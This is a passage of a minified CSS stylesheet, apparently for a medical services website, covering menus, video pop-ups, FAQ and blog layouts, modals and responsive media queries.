0}.i_img{position:absolute;right:59px;top:124px;width:237px;height:400px;filter:grayscale(0);opacity:.3;z-index:1}.flag_cnty{display:flex;justify-content:space-between}.flag_cnty img{border:1px solid #f79644;border-top:0}.flag_inn p{font-weight:700;padding:0 0 15px}.med_cop{display:inline-block;position:fixed;width:100%;z-index:1;padding:0 93px;margin:90px 0}.med_cop p{font-weight:700}.i_img img{width:100%;height:100%}.alt_mnu{position:relative}.medi_menu ul li{text-align:right}.alt_mnu li{padding:10px 0 0}.alt_mnu li a{font-size:20px;line-height:43px;font-weight:700}.tp_mnu{font-size:20px;font-weight:700;position:relative;line-height:43px}.tp_mnu:hover{color:#ff9800}.tp_mnu:after{content:"";width:2px;height:10px;background:#000;position:absolute;right:-20px;top:26px;transition:all 0.3s ease-in-out}.active_arr:after{opacity:0}.ac_rmv:after{opacity:0}.ac_rmv_on:after{opacity:1}.tp_mnu:before{content:"";width:10px;height:2px;background:#000;position:absolute;right:-24px;top:30px;transition:all 0.3s ease-in-out}.srv_mnu{padding:20px 0 0}.close{display:inline-block;width:54px;height:54px;float:right;margin-right:30px;margin-top:10px;position:relative;z-index:3;padding:7px;cursor:pointer}.close:after,.close:before{content:"";width:55%;height:2px;background:#000;position:absolute;top:48%;left:22%;transform:rotate(-45deg);transition:all 0.3s ease-out}.close:after{transform:rotate(45deg);transition:all 0.3s ease-out}.close:hover:after,.close:hover:before{transform:rotate(180deg)}.butn_con{font-size:16px;border:1px solid #000;color:#000;text-shadow:0 0;padding:8px 13px}.butn_con:hover{color:#fff;text-shadow:unset}.close img{width:100%;height:20px}.opc_sft{display:inline-block;width:100%;height:auto}.alt_mnu{display:inline-block}.medi_menu ul li a{transition:all 0.5s ease-in-out;position:relative}.list_int{position:absolute;transition:max-height 0.5s;right:-390px;top:2px;width:365px;transition:all 0.3s ease-in-out}.list_int li{text-align:left!important;padding-left:58px;padding-top:15px}.list_int:before{content:"";position:absolute;width:.5px;top:7px;left:30px;height:100%;background:#a19d9d;transition:height 0.3s ease-in-out}.ad_fst{height:368px}.ad_fst:before{height:75%}.in_mnhv{height:260px}.in_mnhv:before{height:90%}.ad_fst{opacity:0;z-index:0}.in_mnhv{opacity:0;z-index:0}.ad_fst_ad{opacity:1;z-index:3}.in_mnhv_ad{opacity:1}.in_mnhv_op{opacity:1;transition-delay:2s}.deflt{opacity:1}.deflt_ad{opacity:0}.list_int li a{font-size:16px;line-height:24px;text-align:left}.active_list_int{max-height:100%;position:relative;opacity:1}.medi_menu ul li a:hover:after{height:20px}.medi_menu ul li a:hover{color:#ff9800}.pop_up_vdo{position:absolute;background:rgba(0,0,0,.93);width:100%;display:inline-block;height:0;top:0;z-index:-1;opacity:0;transition:height 1s ease-in-out}.pop_up_vdo_opn{opacity:1;z-index:4;height:100%}.vdo_onply{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;height:100%;opacity:0}.vdo_onply_ad{animation:mymove_opc 1s;animation-delay:0.5s;animation-fill-mode:forwards}@keyframes mymove_opc{from{opacity:0}to{opacity:1}}video{width:100%;height:100%}.cls_vdo{background:#fff;display:inline-block;width:36px;height:36px;background:#fcb01a;position:absolute;padding:10px 12px;border-radius:50px;right:20px;top:60px;z-index:1;transition:all 0.5s ease-in-out;cursor:pointer}.cls_vdo:hover{background:#fff}.img_m{position:relative;width:600px;height:700px}.img_m img{width:100%;height:100%}.vdo_icn{display:inline-block;position:absolute;bottom:38%;background:#fcb01a;width:70px;height:70px;border-radius:50px;left:45%;transform:translate(0,50%);opacity:0;cursor:pointer}.vdo_icn_ad{animation:mymove_opc 1s;animation-delay:1s;animation-fill-mode:forwards}@keyframes mymove_opc{from{opacity:0}to{opacity:1}}.vdo_icn:after{content:"";position:absolute;background:#000;width:100%;height:100%;left:0;border-radius:100px;top:0;transform:scale(0);z-index:-1;transition:all 0.2s ease-in-out;cursor:pointer}.vdo_icn:hover:after{transform:scale(1)}.vdo_icn:hover .favd{color:#fcb01a}.vdo_icn:before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;border-radius:50%;border:3px solid #fcb01a;transition:all 0.2s ease-in-out}.vdo_icn:hover:before{opacity:0}.vdo_icn:before{-webkit-animation:ripple 1s linear infinite;animation:ripple 1s linear infinite}.vdo_icn:hover:before{-webkit-animation:none;animation:none}@-webkit-keyframes ripple{0%{-webkit-transform:scale(1)}75%{-webkit-transform:scale(1.25);opacity:1}100%{-webkit-transform:scale(1.35);opacity:0}}@keyframes ripple{0%{transform:scale(1)}75%{transform:scale(1.25);opacity:1}100%{transform:scale(1.35);opacity:0}}.video-thumbnail{position:relative;-webkit-animation:ripple2 1s linear infinite;animation:ripple2 1s linear infinite;padding:26px 28px;top:23px;border-radius:100px}@keyframes ripple2{0%{transform:scale(1)}75%{transform:scale(1.25);opacity:1}100%{transform:scale(1.35);opacity:0}}.m_cls{width:100%;height:100%}.qury{position:fixed;bottom:0;right:45px;width:120px;height:120px;z-index:3;-webkit-animation:zoom_qury 1.2s infinite;animation:zoom_qury 1.2s infinite;animation-timing-function:ease-in-out;animation-direction:alternate}@keyframes zoom_qury{from{transform:scale(.8,.8) rotate(10deg)}to{transform:scale(1,1) rotate(0)}}.qury img{width:100%;height:100%}.qury-fix{position:absolute;bottom:340px}.main_blt_inn{display:table;justify-content:space-between}.service_wrp{background-image:url(../images/srv_int.webp);background-repeat:no-repeat;background-size:cover;background-position:center;height:550px}.to_mid_inn{display:table;width:100%;height:630px}.faq_bnr{background-image:url(../images/faq_ban.webp)}.blog_bnr{background-image:url(../images/blog_back.webp);background-color:#61afd3}.blog_bnr .butn{border:1px solid #000}.line_banner{width:65%;font-size:18px;line-height:25px;padding:10px 0 0}.serv_hdtw{margin:60px 0}.srv_difc{display:inline-block;width:100%;justify-content:space-between}.srv_inwrp{display:inline-block;width:47%;float:left;margin-bottom:60px;transition:all 1s ease-in-out}.srv_inwrp:hover .gry_cntnt{background:#fcb01a}.srv_inwrp:nth-child(even){margin-left:30px}.srv_inwrp:nth-child(odd){margin-right:30px;clear:left}.img_srv{width:92%;height:300px;transition:all 0.8s ease-in-out;box-shadow:1px 1px 24px rgba(0,0,0,.18);position:relative;z-index:1}.img_srv img{width:100%;height:100%;object-fit:cover}.gry_cntnt{background:#e2e2e2;padding:120px 35px 30px;margin-top:-100px;transition:all 0.5s ease-in-out}.tlt_srv{font-size:22px;font-weight:700;padding:12px 0}.read_srv{display:inline-block;text-transform:uppercase;border:1px solid gray;padding:10px 20px;float:right;border-top:0;position:relative;z-index:1}.read_srv:hover a{color:#fff}.que_ev .tlt_icn{padding:11px 0;width:100%}.faq_intrl{display:block;width:28%;float:left;margin:20px;padding:18px;overflow:auto;height:350px}.faq_intrl::-webkit-scrollbar,html::-webkit-scrollbar{width:2px;background:transparent}.faq_intrl::-webkit-scrollbar-track,html::-webkit-scrollbar-track{box-shadow:none}.faq_intrl::-webkit-scrollbar-thumb,html::-webkit-scrollbar-thumb{background-color:#666;outline:0}.faq_intrl:nth-child(even){background-image:linear-gradient(#fcb01a,#fcb01a7d)}.faq_intrl:nth-child(odd){background-image:linear-gradient(#ffeb3b99,#ffeb3ba1,#ffc1073d)}.faq_wrp{display:inline-block;width:100%;padding:50px 0}.main_mdt{display:flex}.m_dtl_img{width:380px;height:310px;position:relative}.m_act{position:absolute;top:20px;left:33px;width:auto;height:auto;transition:0.8s}.m_dtl_img:after{content:"";position:absolute;width:31px;background:#fcb01a;height:100%;right:0;top:0}.pra_dtl{width:100%;background:#fcb01a;padding:30px 30px 0;height:348px}.ul_clss{padding:15px 0}.ul_clss p,.ul_clss ul{margin-top:10px}.ul_clss ul li{position:relative;padding-left:25px;padding-bottom:10px}.ul_clss ul li:before{position:absolute;content:"";border-radius:50%;width:6px;height:6px;background:#000;left:0;top:10px}.top_mrgif{margin-top:30px}.exr_cls{margin-top:60px}.ul_fxser ul li{position:relative;padding-left:25px;padding-bottom:10px}.ul_fxser ul li:before{position:absolute;content:"";border-radius:50%;width:6px;height:6px;background:#000;left:0;top:10px}.tab_inn_exp{margin-bottom:45px;margin-top:45px}.tab_inn_ant{margin-top:45px}.wht_srv ul li{color:#fff}.wht_srv ul li:before{background:#fff}.wht_srv{background-image:url(../images/case_dtl.webp);background-repeat:no-repeat;background-size:cover;background-position:center;padding:70px;background-attachment:fixed;position:relative;overflow:hidden}.srvch{font-size:22px;color:#fff;font-weight:700;letter-spacing:1px;padding:30px 0 0}.i_dtl{position:absolute;bottom:0;right:85px;width:115px;height:354px;transition:all 0.7s ease-in-out}.wht_srv .head_srvc{color:#fff}.wht_srv p{color:#fff;padding-top:20px}.ct_wtht{color:#fff;padding:30px 0 0;font-size:15px;font-weight:700;text-transform:uppercase;cursor:pointer;letter-spacing:1px;transition:all 0.5s ease-in-out;line-height:26px}.ct_wtht:hover{color:#fcb01a}.ul_fxser ul{margin-top:30px}.blc_tt{color:#000}.cse_dtl{display:inline-block;color:#fff;border:1px solid #fff;padding:10px 20px;margin:30px 0 0;position:relative;z-index:1}.cse_dtl a{color:#fff}.srv_int_ext{display:inline-block;width:100%}.servcs_sld{display:block;width:50%;float:left}.srv_inwrp_dtl{width:100%;margin-bottom:0}.lfct_sl .srv_inwrp_dtl{margin-top:50px;padding-right:30px}.rfct_sl .srv_inwrp_dtl{padding-left:30px}.servcs_sld .owl-dots{position:absolute;bottom:28px;left:31px}.rfct_sl .owl-dots{left:63px}.spn{position:relative;margin-bottom:50px}.spn span:before{content:"";position:absolute;width:16px;height:16px;background:#fcb01a;top:4px;left:7px;border-radius:50px}.spn span:after{content:"";position:absolute;width:16px;height:0;background:#fcb01a;top:35px;left:3px;animation:up_dwn 2s infinite;animation-timing-function:ease-in-out;animation-direction:alternate}@keyframes up_dwn{from{height:0}to{height:50px}}.mre_srv{position:relative;margin:80px 0}.mre_srv:after{content:"";position:absolute;background-image:url(../images/med-bg-in.webp);background-repeat:repeat;width:100%;text-align:center;top:62%;transform:translate(0,-50%);height:85px;padding-top:120px;-webkit-animation:slide 30s linear infinite}@-webkit-keyframes slide_2{from{background-position:0 0}to{background-position:-700px 0}}.container_cont{width:95%;margin:0 auto;max-width:1500px}.faq_wrp_cont{background-image:url(../images/back_cont.webp);background-repeat:no-repeat;background-position:center;background-size:cover}.cont_mni{display:inline-block;width:100%}.lft_cntm{display:block;width:60%;float:left;padding-right:30px}.rgt_cntm{display:block;width:40%;float:left}.img-big{width:685px;display:block;margin:auto;padding-top:45px}.img-gif{display:block;margin:auto;width:500px;height:300px}.img-gif img{width:100%;height:100%}.img-big img{width:100%}.rgt_cntm{display:table;height:600px}.inn_tab_cnt{display:table-cell;vertical-align:middle}.inn_tab_cnt>h3{margin-bottom:20px;font-size:28px;font-family:"poppinsmedium"}.inn_tab_cnt .head_srvc{margin:30px 0 10px}.inn_tab_cnt p{font-weight:700;padding-bottom:20px}.inn_tab_cnt ul li{position:relative;padding-left:40px;margin-bottom:10px}.inn_tab_cnt ul li span{position:absolute;left:0}.inn_tab_cnt ul li span img{width:25px;height:25px}.cont_btn{position:relative;z-index:1;display:inline-block;margin:15px 0;cursor:pointer}.cont_btn:hover a{color:#fff}.read_srv:hover a{color:#fff}.bg_intl_pg{display:block;float:left;margin-left:30px;margin-right:30px;margin-bottom:44px;width:27%;transition:all 0.5s ease-in-out}.ul_blg_ct{display:inline-block;width:100%;padding:40px 30px}.ul_blg_ct ul{display:flex}.ul_blg_ct ul li{padding-right:20px;position:relative}.ul_blg_ct ul li a{transition:all 0.2s ease-in-out;display:inline-block;padding:5px 15px}.ul_blg_ct ul li a:hover{color:#ff9800}.active_fill a:first-child{border-bottom:5px solid #fcb01a}.on_actdtl{color:#ff9800}.ul_blg_ct ul li:after{content:"";position:absolute;width:1px;height:20px;right:15px;top:3px}.ul_blg_ct ul li:last-child:after{opacity:0}.blg_hd_pg{font-size:16px;line-height:20px;padding:10px 0;font-weight:700;overflow:hidden;height:54px;overflow:hidden}.blog_wrp{display:inline-block;width:100%;padding:0 0 30px}.blgdlt_wpr{display:flex;width:100%}.bg_dlt_pg{display:block;float:left;margin-bottom:44px;width:100%;transition:all 0.5s ease-in-out}.blog_dtl{display:block;padding-right:50px;width:78%}.blog_rdt{float:right;width:22%}.blgdt{padding:40px 0}.dlt_dscpt{padding:0 0 30px}.dlt_dscpt ul{padding-top:20px}.dlt_dscpt ul li{position:relative;padding-left:25px;margin-bottom:10px}.dlt_dscpt ul li:before{content:"";position:absolute;width:4px;height:4px;background:#000;left:0;top:11px;border-radius:50px}.dlt_dscpt .head_srvc{margin-top:20px;font-size:24px}.img_dlt{display:inline-block;width:100%;height:500px}.img_dlt img{width:100%;height:100%;object-fit:cover}.dlt_dscpt p{padding:10px 0 0}.abt_pg{padding:60px 0}.designtagsser img{width:44px;position:absolute;top:8px;left:8px}.strtUp_wrpr .head_com{padding:0}.gridCont{display:flex;flex-wrap:wrap;justify-content:space-between}.medToDctr,.medToDctr1,.medToDctr2,.medToDctr3{width:31%;margin-top:40px;position:relative;cursor:pointer}.medToDctr img,.medToDctr1 img,.medToDctr2 img,.medToDctr3 img{object-fit:cover;width:100%;height:100%}.medToDctr:hover .overlay_doc{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.text_nwMd{display:inline-block;position:absolute;left:50%;text-align:center;width:100%;top:50%;transform:translate(-50%,-50%);font-size:20px;line-height:30px;padding:0 15px}.delivMed .owl-nav.disabled+.owl-dots{margin-top:20px}.strtUp_wrpr{display:inline-block;width:100%;padding:90px 0 0;position:relative}.dflt_ovly2 .overlay_doc,.dflt_ovly3 .overlay_doc,.dflt_ovly4 .overlay_doc,.dflt_ovly5 .overlay_doc{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.meddv2{width:auto}.medDlv_wrpr{display:inline-block;width:100%;position:relative}.whlInON .medDlv_wrpr{margin-top:0}.medDlv_wrpr .head_com{padding:0}.vdoMedi{display:inline-block;width:100%;height:500px;margin-top:30px}.vdoIn,.vdoSec{width:100%;height:100%;overflow:hidden;position:relative}.vdoIn,.vdoSec:after{content:"";background:rgba(0,0,0,.5);height:100%;width:100%;left:0;top:0;position:absolute}#mainVideo{width:100%;height:100%;object-fit:cover}.p_doc p span{color:#fcb01a;margin:0}.grdAbt{position:relative;width:22%;margin-bottom:40px;z-index:1;display:table;padding:40px 0}.grdAbt:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url(../images/bakmdp.webp);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}.pToMED{text-align:justify;font-size:16px;line-height:24px}.pToMED h2{font-size:25px;padding:25px 0}.abMdNXT{display:flex;flex-wrap:wrap;margin:50px 0;justify-content:space-between}.abImgPr{display:table-cell;vertical-align:middle;width:100%}.abImg{width:100%;height:80px;display:block;margin:auto}.abImg img{display:block;margin:auto;width:100%;height:100%}.tltAbMd{text-align:center;font-size:18px;padding:12px 0 0;line-height:24px;height:62px}.containerScll{width:100%;margin:0 auto;max-width:1300px}.whlInON{position:relative;margin-top:50px}.vdoMedi{position:sticky;top:110px;height:640px}.bKsCLLmD .hd_fordc{padding:60px 0 30px}.bKsCLLmD{width:100%;background:#fff;position:relative;padding:0 15% 70px}.bKsCLLmD:before{content:"";position:absolute;left:0;top:50%;background-image:url(../images/M-lft.webp);background-repeat:no-repeat;background-size:cover;background-position:center;height:463px;width:316px;opacity:.04;transform:translate(0,-50%)}.bKsCLLmD:after{content:"";position:absolute;right:-118px;top:0;background-image:url(../images/M-rght.webp);background-repeat:no-repeat;background-size:cover;background-position:left;height:334px;width:273px;opacity:.04}.adFrVdo{display:block;width:100%;height:640px;overflow:hidden;margin-bottom:0}.amnAnt{animation:clrCn 0.5s infinite;animation-timing-function:ease-in-out;animation-direction:alternate}@keyframes clrCn{from{opacity:0}to{opacity:1}}.animto{position:relative;top:0;left:0;width:100%;z-index:2}.ibrandoxWebLoading{margin-top:20px;display:block}.user-input-wrp.user-text.but_inpt a{background:0 0;border:0;padding:0}.active_fill span{color:#fcb01a}.ui-timepicker-standard{right:-40.5%;left:auto!important;z-index:3!important}.port1 .owl-prev:hover{background:0 0!important}.port1 .owl-next:hover{background:0 0!important}.modal-open .modal{background:rgba(11,11,11,.76);z-index:999999999999999999999999}.custommodal .modal-dialog{width:870px;margin:auto;position:relative;height:500px;top:39%;transform:translateY(-50%)!important}.custommodal .modal-content{position:absolute;left:0;right:0;background:url(../images/mackbook.webp);background-repeat:no-repeat;height:612px;background-size:cover;padding-top:2%;border:none!important}.custommodal .modal-content p{color:#fff}.contdiv{height:544px;width:84%;margin:auto;margin-top:17px}.contdiv img{max-width:100%;margin:auto;display:block}.mCSB_1_dragger_vertical{background:0 0}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#b62d0b}.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:#b62d0b}.mCSB_inside>.mCSB_container{margin-right:6px!important}.mCSB_scrollTools{width:7px}body{background:0 0}.heightspecified{height:600px;overflow:auto}.portfoliosection{height:700px}.fakecontainer{position:absolute}#myCarousel .item{height:100%}#modal1 .modal-header .close{margin-top:-45px;margin-right:0;background:#fff;display:block;width:35px;height:35px;border-radius:50%;line-height:30px;text-align:center;text-shadow:none;opacity:1;text-align:center;text-shadow:none;opacity:1}#modal1 button.close{position:absolute;right:12px;opacity:1;top:0;font-weight:400;font-size:21px;width:54px;height:54px;float:right;margin:0;position:relative;z-index:3;padding:7px;cursor:pointer;background:0 0;border:none}#modal1 .modal-content .close:focus{outline:0}#modal1 .modal-content span{font-size:35px}.contdiv #mCSB_1_dragger_vertical{height:50px!important;max-height:70px!important}.popup-code-block{margin-top:70px;text-align:center;max-width:60%;min-width:60%;height:48px;display:block;border-radius:4px;margin-bottom:10px;margin-left:auto;margin-right:auto}.code-txt{height:35px;line-height:35px;max-width:70%;min-width:70%;float:left;display:block;text-align:center;font-size:18px!important;color:#f9c81a;transition:all 0.3s;background-color:#fff;font-weight:700;border-radius:15px 0 0 15px!important;padding:0 5px;box-sizing:border-box;border:1px solid #bcbcbc}.copy-btn{width:30%;height:35px;line-height:35px;background-color:#f9c81a;border-radius:0 4px 4px 0!important;font-size:18px!important;font-weight:700;display:inline-block;color:#fff;cursor:pointer;vertical-align:top;float:right;transition:all 0.3s;margin-left:-1px}.port1 .owl-carousel .owl-item img{height:330px;object-fit:cover}.abcde{display:none}.popup-code-block input[type="button"]{-webkit-appearance:none;cursor:pointer;border:none}.popup-code-block input[type="button"]:focus{outline:0}@media (max-width:1024px){.tpmargin{margin-top:0}.port_right{width:100%}.fakecontainer .col-md-6{width:100%}}@media (max-width:991px){#myCarousel{right:0}}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:-webkit-transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out,-webkit-transform 0.3s ease-out,-o-transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}@media (max-width:1024px){.intrl_main:before,.logo_tol:before{width:14%!important}.container-inhd .ancr_phn{padding-right:35px}.logo_hd{translate:75px}.absInq{left:19px}.main_hdr{width:88%!important;padding:0 0 0 170px!important}}@media (max-width:1300px){.main_hdr{width:96%!important;padding:0 70px;padding-right:0}.container-header{width:82%}.li_mnuindx{display:none}.ancr_phn a{padding-left:36px}}@media (max-width:1330px){.main_hdr{width:98%!important;padding:0 56px}}@media (max-width:1366px){.intrl_main .rgt_hdr{padding-right:0}.main_hdr{width:100%!important;display:inline-block;padding:0 55px;padding-right:0}.intrl_main:before,.logo_tol:before{width:10%}.absInq{left:21px}}@media (max-width:1400px){.main_hdr{padding:0 0 0 45px!important}.logo_hd{width:165px;margin-top:15px}.rgt_hdr{width:auto}}@media (max-width:1480px){.main_hdr{width:100%;display:inline-block;padding:0 25px;padding-right:0}.img_m{width:448px}.absInq{position:absolute;left:30px}.ancr_phn a{text-shadow:0 0;padding-left:15px}.indx h1{font-size:26px;line-height:40px}.med_cop{margin:70px 0}.img-gif{width:380px;height:300px}.img-big{width:580px}.what_sec{position:relative}.intrl_main:after,.logo_tol:after{width:8%}.nav_class{right:3%}.intrl_main:before,.logo_tol:before{width:11%}}@media (min-width:1280px){.bKsCLLmD{overflow:hidden}}@media (max-width:1280px){.main_hdr{width:93%!important;padding:0 0 0 96px!important}.ancr_phn a{padding-left:11px}.bKsCLLmD:after{display:none}.absInq{left:22px}.container-header,.container-inhd{width:100%;margin:0 auto;max-width:1019px}.main_hdr{padding:0 30px}.qury{width:85px}.logo_hd{width:135px;margin-top:19px}.rgt_hdr{width:calc(100% - 135px)}.ancr_phn a{font-size:16px}.img_do{width:533px;height:100%}.dsc_slid{width:calc(100% - 533px);padding:50px 40px 40px 48px}.tlt_toch{font-size:25px;width:90%;padding-bottom:10px}.touch_inn{padding:28px 0}.srv_inwrp:nth-child(odd){margin-right:0}.wht_srv p{position:relative;z-index:1}.wht_srv{background-position:unset}.i_dtl{opacity:.5}.m_dtl_img{width:395px;height:365px}.m_dtl_img{height:100%}.pra_dtl{padding:30px 0 0;position:relative}.m_dtl_img:after{width:47px}.faq_intrl{width:30%;margin:12px;padding:14px}.img-big{width:515px}.bg_intl_pg{margin-left:18px;margin-right:18px;width:29%}.blog_rdt{width:250px}}@media (max-width:991px){.ancr_phn{display:none}.logo_hd{translate:0}.bKsCLLmD:after,.bKsCLLmD:before{display:none}.strtUp_wrpr{padding:20px 0 0}.head_com{font-size:40px;line-height:45px}.container-header,.container-inhd{width:90%;margin:0 auto;max-width:1300px}.main_hdr{padding:0!important}.intrl_main .rgt_hdr{margin-bottom:0}.absInq,.intrl_main:before{display:none}.intrl_main .logo_hd{left:0}.lft_cntm{width:100%;padding-right:0}.img-gif{width:100%;height:300px}.ab_mlo img{display:block;margin:auto;width:100%;padding:0 20px}.rgt_abt{padding:0;padding-left:0}.abt_pg{padding:30px 0}.rd_abt{margin:0;text-align:center;display:block}.rgt_abt p{text-align:center}.m_dtl_img{display:none}.faq_intrl{display:block;width:46%;float:left;margin:10px;padding:14px}.blog_rdt{width:215px}.ul_blg_ct{padding:40px 8px}.bg_intl_pg{margin-left:11px;margin-right:11px;margin-bottom:30px;width:30%}.rgt_cntm{display:block;height:auto;width:100%;padding:0 60px 25px;background:#fff;margin-bottom:30px;margin-top:30px}.lft_cntm{width:100%}.img-big{display:none}.mre_srv{margin:50px 0}.main_mdt{display:inline-block;width:100%}.pra_dtl{padding:30px 30px 0}.img_m{width:400px}.gry_cntnt{padding:120px 18px 30px}.indx h1{font-size:24px}.logo_tol:after,.logo_tol:before{display:none}.container-header{width:90%}.dsc_slid{width:100%;padding:20px 20px 20px 20px}.img_do{width:100%;position:unset;top:0}.drt_but{margin:5px 0;color:#fa0}.but_blk .drt_but{color:#000}.wht_efc{color:#fff}.ul_clss .drt_but{color:#000}.servcs_sld .owl-dots{right:58%}.wht_srv{padding:50px 0}.head_com{padding:35px 0}.doc_sur .head_com{padding:0 30px}.service_sec{padding:0 0 60px}.what_sec{padding-bottom:20px}.nxt_img{display:none}.hd_fordc{padding:20px 0 20px}.bKsCLLmD .hd_fordc{padding:40px 0 20px}.test_sec{padding:50px 0 40px}.bg_intl{width:29%}.img_drsrg{height:300px}.overlay_doc{height:75px;transform:scale(1)}.text_dft{padding:12px 0}.img_allft{display:block;width:100%;padding-right:0}.img_drsrg{display:block;width:30%;margin-right:11px;margin-left:11px;margin-bottom:18px}.img_cas{width:100%;padding-right:0}.foot_inn{max-height:100%}.in_act_ul li:nth-of-type(3n){padding:0 0 0 60px}.foot_lnks:nth-of-type(3n){padding:0 0 0 60px}.btm_fot_intr:nth-of-type(3n){padding:0 0 0 60px}.brnd_sld .owl-dots{position:unset}.faq_wrp_cont{height:auto!important}.intrl_main:after,.logo_tol:after{display:none}}@media (max-width:767px){.ui-timepicker-standard{right:22px!important}.window-height-bg{height:734px!important}.whlInON .medDlv_wrpr{margin-top:0}.medToDctr,.medToDctr3{width:48%;margin-top:30px}.vdoMedi{height:200px;margin-top:0;position:relative;top:0}.adFrVdo{display:none}.bKsCLLmD{padding:0 5%}.meddv2{width:auto;margin-top:30px}.abMdNXT{margin:25px 0 0}.grdAbt{width:47%;padding:15px 0;margin-bottom:20px}.nav_class{top:66px}.tltAbMd{font-size:15px;padding:15px 0 0;height:50px}.head_com span img{top:0;width:12px;height:16px}.p_doc{padding:0 0}.abImg{height:60px}.logo_hd{left:10px}.main_hdr{display:block}.i_img{right:20px;top:207px;width:237px;opacity:.15}.com_fpl{text-align:center;width:33%;padding:7px 0 10px;border-bottom:1px solid #e7e5e5}.mob_wps{display:flex;justify-content:space-around;padding:0 0;font-size:14px}.phncl{border:1px solid #000;border-radius:50px;padding:2.5px}.wts{padding-top:3px}.mob_wps .butn_main{margin:0 0}.mob_wps a{font-size:14px;line-height:14px;text-align:center}.whtcls{background:rgba(255,255,255,.28)}.grycls{background:rgba(0,0,0,.09)}.header-fix{box-shadow:1px 1px 20px #0000005e}.ylowcls{background:#fcb11d}.contry{display:none}.blog_rdt{width:100%}.wht_srv{padding:30px 0}.exr_cls{margin-top:30px}.srvch{padding:0 0;font-size:20px;line-height:24px}.ul_clss p,.ul_clss ul{padding-top:0}.bg_intl_pg{margin-left:9px;margin-right:9px;width:47%}.blgdlt_wpr{display:inline-block;width:100%}.blog_dtl{padding-right:0;width:100%}.dlt_dscpt{padding:10px 0}.bg_dlt_pg:last-child{margin-bottom:0}.dlt_dscpt p{padding:10px 0 0}.faq_wrp_cont{height:auto!important}.faq_wrp{padding:30px 0}.ul_blg_ct ul{display:inline-block;width:100%;position:relative}.ul_blg_ct ul:after{content:"";position:absolute;border:solid #ff9800;border-width:0 2px 2px 0;display:inline-block;padding:3px;transform:rotate(45deg);-webkit-transform:rotate(45deg);top:12px;right:20px}.ul_blg_ct ul li:after{display:none}.ul_blg_ct ul li{padding-right:0;position:relative;background:#f0f0f0;text-align:center;border:1px solid #fff;padding:6px 0;cursor:pointer}.cmsld{display:none}.ul_blg_ct{padding:20px 0}.spn span:before{width:12px;height:12px;top:10px;left:3px}.spn span:after{width:10px;height:0;top:28px;left:3px}@keyframes up_dwn{from{height:0}to{height:20px}}.servcs_sld{width:100%;margin-bottom:30px}.servcs_sld .owl-dots{right:58%;bottom:35px}.rfct_sl .srv_inwrp_dtl{padding-left:0}.lfct_sl .srv_inwrp_dtl{margin-top:0;padding-right:0}.mre_srv{margin:30px 0}.m_sec{margin-bottom:30px}.tabs_nxt{display:none}.head_srvc{font-size:22px;line-height:30px}.hd_tpsc h1{font-size:24px;line-height:32px;word-spacing:0}.service_wrp{height:400px;position:relative}.service_wrp:after{content:"";position:absolute;top:0;left:0;background:rgba(255,255,255,.46);width:100%;height:100%;z-index:0}.serv_hdtw{margin:30px 0}.to_mid_inn{height:360px;padding-top:150px}.tlt_srv{font-size:18px;line-height:28px;text-align:left}.img_drsrg{display:block;width:100%;margin-right:0;margin-left:0;margin-bottom:18px;height:auto}.img_drsrg img{width:auto;height:auto;margin:auto;display:block}.line_banner{width:100%}.sub_hd_srv{font-size:18px;padding:10px 0;line-height:26px}.main_cse:after{display:none}.btm_fot_intr{width:100%}.bg_intl{width:100%;margin-bottom:40px;border:1px solid #fff;padding:0 0 20px;background:#fff}.bg_intl:nth-of-type(2n){margin-left:0;margin-right:0;clear:left}.img_blg_idx{height:auto}.bg_intl_pg .img_blg_idx{height:200px}.blog_sec{padding:10px 0 20px}.inf_blog p{padding:10px 20px}.activetab{display:block}.icn_nav{display:block;width:100%}.icn_serv{margin:auto;float:none}.p_doc{width:90%}.int_serdscp{position:unset;top:0}.discp_icnsrv{display:inline-block;width:100%;position:unset}.tlt_icn{display:inline-block;width:100%;text-align:center;font-size:24px;line-height:30px}.icn_nav:before{display:none}.main_inn{display:inline-block;width:100%}.brnd_sld{margin-bottom:0}.hd_sld h2{font-size:22px;line-height:35px}.to_mid{display:inline-block;height:auto;position:absolute;width:100%;bottom:0;left:0;padding:20px}.to_cnt_al{display:inline-block;width:100%;padding-top:0;height:100%;position:relative}.main_blt{display:inline-block;padding:116px 0;width:100%}.indx h1{font-size:24px;text-align:center}.in_line{text-align:center}.img_m{margin:auto;padding:40px 0 